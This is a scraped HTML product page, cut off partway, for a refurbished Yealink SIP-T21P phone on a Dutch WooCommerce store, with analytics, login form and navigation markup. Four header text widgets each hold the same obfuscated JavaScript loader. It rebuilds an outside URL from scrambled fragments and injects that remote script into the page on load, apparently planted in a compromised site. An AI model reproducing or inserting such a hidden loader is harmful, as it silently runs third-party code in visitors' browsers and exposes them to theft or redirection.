<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.9" id="channel_engine_tracking_script-js"></script> --> <script type="text/javascript" id="nextpertise-network-finder-js-extra">var admin={"ajax":"https://voiphardware.eu/wp-admin/admin-ajax.php","base_url":"https://voiphardware.eu"};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/ldyml80g/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/nextpertise-network-finder-public.js?ver=3.0.9" id="nextpertise-network-finder-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_underscore-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_wp_utils-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/templetify.js?ver=3.0.9" id="nextpertise-network-findermra_form_templatify-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/search-result.js?ver=3.0.9" id="nextpertise-network-findermra_template-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script> --> <script defer type="text/javascript" src="https://stats.wp.com/s-202602.js" id="woocommerce-analytics-js"></script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script> --> <link
rel="https://api.w.org/" href="https://voiphardware.eu/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://voiphardware.eu/wp-json/wp/v2/product/67882" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiphardware.eu/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.9" /><meta
name="generator" content="WooCommerce 7.0.0" /><link
rel='shortlink' href='https://voiphardware.eu/?p=67882' /><meta
name="generator" content="WPML ver:4.5.11 stt:37;" /><meta
name="google-site-verification" content="ieEi87huoOCJBNqewze9sUqSnP6uGzkybWV-Og7LCEo" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-PWL9Y2105Q"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-PWL9Y2105Q');</script> <script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2941713,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <style type="text/css"></style><style>img#wpstats{display:none}</style><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style type="text/css" id="wp-custom-css">.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;height:0px}.product-grid-item .product-image-link img, .product-grid-item .hover-img
img{height:220px !important;width:200px!important}img.attachment-full.size-full{height:105px}.wd-notice.wd-info{display:none}</style><style></style><!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://voiphardware.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/7c9mhnmf/3u9kz.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head><body
class="wp-singular product-template-default single single-product postid-67882 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix"></script> <div
class="website-wrapper">
<header
class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div
class="whb-main-header"><div
class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-top-bar-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/yealink-sip-t21p-refurbished/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/yealink-sip-t21p-refurbished/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/yealink-sip-t21p-refurbished/&media=https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t21p.jpg&description=YeaLink+T21P+Refurbished" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/yealink-sip-t21p-refurbished/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/yealink-sip-t21p-refurbished/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/yealink-sip-t21p-refurbished/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/yealink-sip-t21p-refurbished/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/yealink-sip-t21p-refurbished/&media=https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t21p.jpg&description=YeaLink+T21P+Refurbished" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/yealink-sip-t21p-refurbished/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/yealink-sip-t21p-refurbished/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div
class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-general-header-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 250px;" />	</a></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><!-- <link
rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6lqn3c94/dr90o.css" media="all"/><div
class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
<a
href="https://voiphardware.eu/mijn-account/" title="My account">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Login / Register			</span>
</a><div
class="wd-dropdown wd-dropdown-register"><div
class="login-dropdown-inner">
<span
class="login-title"><span>Sign in</span><a
class="create-account-link" href="https://voiphardware.eu/mijn-account/?action=register">Create an Account</a></span><form
method="post" class="login woocommerce-form woocommerce-form-login
" action="https://voiphardware.eu/mijn-account/" ><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label
for="username">Username or email address&nbsp;<span
class="required">*</span></label>
<input
type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label
for="password">Password&nbsp;<span
class="required">*</span></label>
<input
class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p
class="form-row">
<input
type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f107fa62ce" /><input
type="hidden" name="_wp_http_referer" value="/product/yealink-sip-t21p-refurbished/" />										<button
type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div
class="login-form-footer">
<a
href="https://voiphardware.eu/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input
class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></div></form></div></div></div><div
class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
<a
href="javascript:void(0);">
<span
class="wd-tools-icon">
</span>
</a></div><div
class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a
href="https://voiphardware.eu/product/yealink-sip-t21p-refurbished/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Wishlist		</span>
</a></div><div
class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div><div
class="whb-column whb-mobile-left whb-hidden-lg"><div
class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a
href="#" rel="nofollow">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">Menu</span>
</a></div></div><div
class="whb-column whb-mobile-center whb-hidden-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 140px;" />	</a></div></div><div
class="whb-column whb-mobile-right whb-hidden-lg"><div
class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div></div></div></div><div
class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div
class="container"><div
class="whb-flex-row whb-header-bottom-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul
id="menu-main-menu-for-entire-website" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li
id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div></div><div
class="whb-column whb-col-center whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div>
</header><div
class="main-page-wrapper"> <script>var woodmart_wpml_js_data={"languages":{"nl":{"code":"nl","id":"37","native_name":"Nederlands","major":"1","active":"1","default_locale":"nl_NL","encode_url":"0","tag":"nl","missing":0,"translated_name":"Nederlands","url":"https:\/\/voiphardware.eu\/product\/yealink-sip-t21p-refurbished\/","country_flag_url":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/nl.png","language_code":"nl"}}}</script> <div
class="container-fluid"><div
class="row content-layout-wrapper align-items-start"><div
class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div
class="container"></div><div
id="product-67882" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-67882 status-publish first instock product_cat-refurbished-yealink product_cat-vaste-toestellen has-post-thumbnail taxable shipping-taxable product-type-simple"><div
class="container"><div
class="woocommerce-notices-wrapper"></div><div
class="row product-image-summary-wrap"><div
class="product-image-summary col-lg-12 col-12 col-md-12"><div
class="row product-image-summary-inner"><div
class="col-lg-6 col-12 col-md-6 product-images" ><div
class="product-images-inner"><div
class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div
class="col-12"><figure
class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div
class="product-image-wrap"><figure
data-thumb="https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t21p-150x113.jpg" class="woocommerce-product-gallery__image"><a
data-elementor-open-lightbox="no" href="https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t21p.jpg"><img
